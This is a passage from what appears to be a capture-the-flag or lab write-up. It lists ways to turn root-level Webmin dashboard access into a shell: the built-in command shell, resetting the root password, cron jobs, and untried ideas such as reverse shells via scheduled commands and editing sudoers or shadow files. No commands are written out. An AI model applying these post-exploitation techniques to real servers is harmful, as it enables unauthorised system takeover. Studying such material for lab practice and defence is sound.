From this dashboard, there are so many ways to get a shell. It would be a fun game to see how many I could list, but I’ll start with three.
Command Shell
Clicking Others -> Command Shell loads an overlay with a root shell:


Change Password
It’s blunt, but under System -> Change Password, I can select the root account, and then set the password to whatever I want:


Cron
There’s a way to set a cron job under System -> Schedule Cron Jobs:

More
There’s so many more things to investigate (I haven’t tried these, but things to play with):
- System -> Filesystem Backup - Arbitrary file modification? (add to suderos, add root account to passwd or shadow, overwrite suid binary with reverse shell, etc..)
- System -> Scheduled Commands - Schedule reverse shell?
- Others -> Custom Commands - Add a command for a reverse shell?
- Others -> File Manager - Arbitrary file modification (same as earlier)?
- Others -> HTTP Tunnel - Access to local services?
- Others -> Java File Manager - Malicious java file upload?
- Others -> Perl Modules - Malicious Perl module?
- Others -> PHP Configuration - Malicious PHP module?
- Others -> Upload and Download - Arbitrary file modification (same as earlier)?
Conclusion
At the end of the day, access to Webmin running as root is root access to the box. Still, it’s interesting to play with some of these, because there will be other websites that you may gain access to that only give you one of these things, and it’s worth thinking about how you might use it.






 Click for full size image
Click for full size image Click for full size image
Click for full size image